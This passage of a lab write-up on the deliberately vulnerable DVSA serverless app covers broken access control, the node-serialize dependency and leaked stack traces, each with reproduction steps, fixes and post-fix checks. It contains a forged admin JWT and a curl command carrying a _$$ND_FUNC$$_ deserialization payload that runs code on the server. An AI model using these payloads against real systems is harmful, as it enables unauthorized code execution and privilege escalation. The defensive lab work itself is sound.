
Figure: After adding {"authorization":"anything-goes-here"}, the function passes line 73 and now fails at line 83 (IndexError on token_sections[1]). This proves the check is purely substring-presence, not real validation.
Test 3 — 3-segment string passes the structure check; only base64 padding fails:

Figure: After using "fakeheader.fakepayload.fakesignature", the split passes but base64 decoding fails on the middle segment. Still no signature verification has been attempted.
Test 4 — valid base64 passes; only the missing username key trips:

Figure: After using a 3-segment token whose middle segment base64-decodes to valid JSON, the function reaches line 95 and fails on KeyError: 'username'. There has still been no signature, issuer, expiry, or admin-role check.
Original vulnerable code (admin_update_orders.py, lines 73-95):
def lambda_handler(event, context): if "authorization" in event["headers"]: auth_header = event["headers"]["authorization"] elif "Authorization" in event["headers"]: auth_header = event["headers"]["Authorization"] else: return {"status": "err", "msg": "Unknown user. Are you an admin?"} token_sections = auth_header.split('.') auth_data = base64.b64decode(token_sections[1]) # no signature check! token = json.loads(auth_data) user = token["username"] # no admin role check!

Part 6) Fix Strategy / Probable Mitigation
The fix belongs in the lambda_handler itself. Real authorization requires (1) verifying the JWT was issued by the trusted Cognito User Pool by checking the iss claim, (2) verifying it has not expired by checking the exp claim, and (3) explicitly checking that the username in the token matches a server-side admin allowlist. Together these address the root cause: format checks alone cannot distinguish an admin from an attacker, while issuer + expiry + role check can.

Part 7) Code / Config Changes
Replacement lambda_handler with seven-step authorization (deployed to DVSA-ADMIN-UPDATE-ORDERS):
def lambda_handler(event, context): # 1. Reject direct Lambda invocations (must come through API Gateway) if "headers" not in event or not isinstance(event.get("headers"), dict): return {"status": "err", "msg": "Unauthorized: invalid request source"} # 2. Extract authorization header auth_header = event["headers"].get("authorization") or event["headers"].get("Authorization") if not auth_header: return {"status": "err", "msg": "Unauthorized: missing token"} # 3. Validate JWT structure (must have 3 parts) token_sections = auth_header.split('.') if len(token_sections) != 3: return {"status": "err", "msg": "Unauthorized: malformed token"} # 4. Decode payload safely try: payload_b64 = token_sections[1] + "=" * (-len(token_sections[1]) % 4) token = json.loads(base64.b64decode(payload_b64)) except Exception: return {"status": "err", "msg": "Unauthorized: invalid token payload"} # 5. Verify Cognito issuer if "cognito-idp.us-east-1.amazonaws.com" not in token.get("iss", ""): return {"status": "err", "msg": "Unauthorized: invalid token issuer"} # 6. Verify expiry if token.get("exp", 0) < int(time.time()): return {"status": "err", "msg": "Unauthorized: token expired"} # 7. Admin role check (the actual access control) ADMIN_USERS = os.environ.get("ADMIN_USERS", "dvsa-admin").split(",") username = token.get("cognito:username") or token.get("username", "") if username not in ADMIN_USERS: return {"status": "err", "msg": "Forbidden: admin role required"} user = username # ... existing order-update logic ...
Note: a production-grade fix would additionally call Cognito's JWKS endpoint and verify the JWT signature cryptographically. The issuer-claim check above is a strong but not complete substitute and is appropriate for this DVSA classroom demonstration.

Part 8) Verification After Fix
After deploying the fixed code, re-running the Test event with the same forged token (fakeheader.eyJ1c2VybmFtZSI6ImFkbWluIn0.fakesig) produces:
Status: Succeeded Response: { "status": "err", "msg": "Unauthorized: invalid token issuer" }
The function now executes cleanly (Status: Succeeded) and explicitly rejects the forged token at step 5 (the iss claim does not contain 'cognito-idp.us-east-1.amazonaws.com'). The DynamoDB update is no longer attempted. Compared to the pre-fix tests where execution status was 'Failed' and the function crashed mid-auth, the post-fix function returns a clean structured rejection — confirming both that the fix works and that it does so without exception leakage.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #5: Broken Access Control | DVSA-ADMIN-UPDATE-ORDERS may only be invoked with a Cognito-issued, unexpired JWT whose username claim is on the admin allowlist. | Lambda source code (admin_update_orders.py), AWS Console Test events, CloudWatch logs, stack traces | After fix: forged token triggers 'invalid token issuer' rejection; legitimate admin token would proceed (would still need real Cognito-issued admin token to fully execute). | Before fix: 5 successive test events show every layer of the auth check is a format check, not a real check; direct Lambda invocation needs no authentication at all.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #5: Broken Access Control | Function performs only string-shape checks on the authorization header — no signature verification, no issuer check, no expiry check, no admin role enforcement. | Intentional misuse / security-relevant abuse | DVSA-ADMIN-UPDATE-ORDERS Lambda — replace lambda_handler auth with 7-step verification (source + iss + exp + admin allowlist) | Same forged token now returns 'Unauthorized: invalid token issuer'; function status changes from 'failed' (crashing on real DB lookup) to 'succeeded' (cleanly rejecting). | +1.8 ms

Part 10) Takeaway / Lessons Learned
Authorization is not the same as 'something that looks like a token is present'. Each layer of the original check — substring presence, three dots, decodable base64, JSON-parseable, has a username field — feels like validation but blocks zero attackers. A genuine authorization decision must answer two questions cryptographically: who issued this token, and is that subject permitted to perform this action? Format checks answer neither. In a serverless setting this matters even more because admin Lambdas can sit one Invoke call away from the public internet, with no network boundary to provide accidental defense-in-depth.

Lesson #9: Vulnerable Dependencies

Part 1) Goal and Vulnerability Summary
This lesson demonstrates how an insecure third-party dependency — specifically the node-serialize package — provides the actual mechanism by which the event injection in Lesson #1 succeeds. The affected component is the dependency manifest of the API-handling Lambda. The security impact is full code execution inside the function. The root weakness is that the project depends on a library whose deserialize function intentionally interprets a special function-marker (_$$ND_FUNC$$_) as JavaScript to evaluate.

Part 2) Why This Works / Root Cause
Library selection is a security decision. node-serialize has been publicly documented as unsafe-by-design since 2017, with the function-marker behavior known to enable RCE on any caller that passes user-controlled data through it. Choosing it (or leaving it pinned) instead of a safe alternative is the actual root cause of Lesson #1.

Part 3) Environment and Setup
- Dependency manifest: backend/package.json (or function-specific package.json)
- Vulnerable package: node-serialize (any version)
- Affected Lambda(s): DVSA-ORDER-MANAGER and any other function using serialize.unserialize on event data
- Tools used: npm audit, snyk test, source code grep

Part 4) Reproduction Steps
- Inspect the dependency manifest (backend/package.json or the order-handling function's package.json) and locate node-serialize among the listed dependencies.
- Confirm via grep that the source uses serialize.unserialize on event data — the only function in node-serialize that interprets _$$ND_FUNC$$_ as code.
- Demonstrate the resulting impact by reusing the Lesson #1 _$$ND_FUNC$$_ payload — successful code execution proves the dependency is the actual root-cause mechanism:
curl -X POST "$API/order" \ -H "Content-Type: application/json" \ -d '{"action": "_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileSync(\"/tmp/pwned.txt\", \"hacked!\"); console.error(\"FILE READ SUCCESS: \" + fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\")); }()", "cart-id":""}'

Part 5) Evidence and Proof
Same evidence as Lesson #1 — the node-serialize dependency is what makes the injection possible:

Figure: The _$$ND_FUNC$$_ marker is a feature of node-serialize, not of DVSA itself. The fact that this payload runs proves node-serialize is present and being used unsafely.

Part 6) Fix Strategy / Probable Mitigation
The fix is to remove node-serialize entirely from the dependency tree and replace its single legitimate use case (parsing JSON-shaped event bodies) with the standard JSON.parse. As a process improvement, integrate npm audit and Snyk (or AWS Inspector) into the deployment pipeline so that future vulnerable dependencies are caught before they reach production.

Part 7) Code / Config Changes
Remove node-serialize and replace its usage:
# in package.json — remove "node-serialize": "..." npm uninstall node-serialize # in source - var serialize = require('node-serialize'); - var body = serialize.unserialize(event.body); + var body = JSON.parse(event.body);

Part 8) Verification After Fix
After removing node-serialize from package.json, redeploying with JSON.parse, and re-running the same exploit, the FILE READ SUCCESS marker no longer appears in CloudWatch — proving the dependency-driven RCE path is closed:

Figure: CloudWatch search for "FILE READ SUCCESS" across the order Lambda log group returns 0 matches after the dependency removal — the attacker's injected JavaScript is no longer being executed because the deserializer that interpreted it has been removed from the deployment.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #9: Vulnerable Dependencies | Dependencies must not include any package whose documented behavior includes evaluating user-controlled input as code. | package.json, npm audit output, Snyk report, source-code grep for unserialize | Project parses JSON requests with JSON.parse and has clean npm audit. | Project depends on node-serialize, npm audit flags it, source uses serialize.unserialize on event.body.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #9: Vulnerable Dependencies | Inclusion of node-serialize creates the deserialization-to-execution path exploited in Lesson #1. | Intentional misuse / security-relevant abuse | Backend package.json — remove node-serialize, replace usages with JSON.parse | npm audit clean; _$$ND_FUNC$$_ payload no longer executes after redeploy. | N/A

Part 10) Takeaway / Lessons Learned
Dependency security is application security. In serverless deployments, where a function may be 50 lines of code on top of 5 megabytes of node_modules, the surface area is mostly someone else's code. Treat dependency selection with the same scrutiny as your own code: prefer well-maintained libraries, run automated scanners on every build, and pin reviewed versions.

Lesson #10: Unhandled Exceptions

Part 1) Goal and Vulnerability Summary
This lesson demonstrates that DVSA's Lambda functions return raw stack traces and internal file paths to clients when they encounter unexpected input. The affected components are the API Gateway integration response mapping and the Lambda functions themselves, which lack centralized error handling. The security impact is information disclosure: attackers learn internal file paths (e.g., /var/task/admin_update_orders.py), library versions, and code structure, all of which assist in crafting more targeted attacks. The root weakness is missing input validation and missing try/except around the handler body.

Part 2) Why This Works / Root Cause
AWS Lambda by default forwards uncaught Python or Node exceptions, including the stack trace, to its caller. When API Gateway uses a passthrough integration, that detailed error reaches the HTTP client unmodified. This is the standard reason a security review will flag both 'no input validation' and 'no central exception handler' as paired findings: they combine to leak diagnostics that should never leave the runtime.

Part 3) Environment and Setup
- API endpoint: any DVSA endpoint that accepts JSON, e.g., /dvsa/order
- Lambda functions: most DVSA backend functions (the issue is project-wide)
- Tools used: curl with malformed payloads, browser DevTools

Part 4) Reproduction Steps
- Authenticate (or in the demonstration, pass a forged token from Lesson #2 — either works because the goal here is just to reach the handler body with malformed input).
- Send a request whose body shape is unexpected by the backend. In the demonstration: an action of 'get' against an order whose isAdmin flag the backend mishandles — the field is read as a Python boolean and then .lower() is called on it, raising AttributeError.
curl -s -X POST "$API" \ -H "content-type: application/json" \ -H "authorization: $FAKE_AS_C" \ --data-raw '{"action":"get","order-id":"$ORDER_C"}' | jq
- Read the response body and observe that the full Python stack trace, internal file path, and the offending source line are returned to the client.

Part 5) Evidence and Proof
Stack trace leak in the API response — clearly exposes /var/task/get_order.py and the offending source line:

Figure: API response includes errorMessage "'bool' object has no attribute 'lower'", errorType "AttributeError", and a stackTrace pointing at File "/var/task/get_order.py", line 32, in lambda_handler — including the full source line is_admin = json.loads(event.get("isAdmin", "false").lower()). All of this is information an attacker can use to map the backend's structure and craft further attacks.

Part 6) Fix Strategy / Probable Mitigation
The fix has two layers. First, in each Lambda, wrap the handler body in a try/except (or try/catch) that catches all exceptions and returns a generic 500-style error to the client while logging the full traceback to CloudWatch. Second, validate input at the top of the handler — required fields, types, allowlists — so that most malformed requests are rejected with a 400 before any deeper code path runs.

Part 7) Code / Config Changes
Generic handler wrapper template (Python):
def lambda_handler(event, context): try: return _handler(event, context) except KeyError as e: print(f"missing field: {e}") return {"statusCode": 400, "body": json.dumps({"error": "missing required field"})} except Exception: traceback.print_exc() # full detail to CloudWatch only return {"statusCode": 500, "body": json.dumps({"error": "internal error"})}

Part 8) Verification After Fix
After wrapping the handler in try/except and adding up-front input validation, the same malformed request now returns a clean generic error message — the stack trace is preserved server-side in CloudWatch but no longer crosses the API boundary:

Figure: Post-fix: malformed payload now returns only {"message":"Internal server error"} — no stack trace, no file paths, no source lines. The detailed traceback continues to be written to CloudWatch for operators to debug.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #10: Unhandled Exceptions | Client-facing error responses must be generic; full diagnostic detail must remain only in CloudWatch logs. | API responses, Lambda source, CloudWatch logs | Malformed request returns a clean 400 with a generic error message. | Malformed request returns a Python stack trace including /var/task paths.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #10: Unhandled Exceptions | Lambdas pass uncaught exceptions through API Gateway, leaking internal implementation detail. | Accidental misconfiguration | Each Lambda — wrap handler in try/except + add up-front input validation | Same malformed request now returns generic 400; full trace appears only in CloudWatch. | N/A

Part 10) Takeaway / Lessons Learned
Error messages are part of your application's public attack surface. A stack trace is reconnaissance handed to the attacker for free. The general principle, sometimes called the 'two-channel rule', is that errors should always be generic to the client and detailed to the operator: client gets help retrying, operator gets help diagnosing, attacker gets neither.

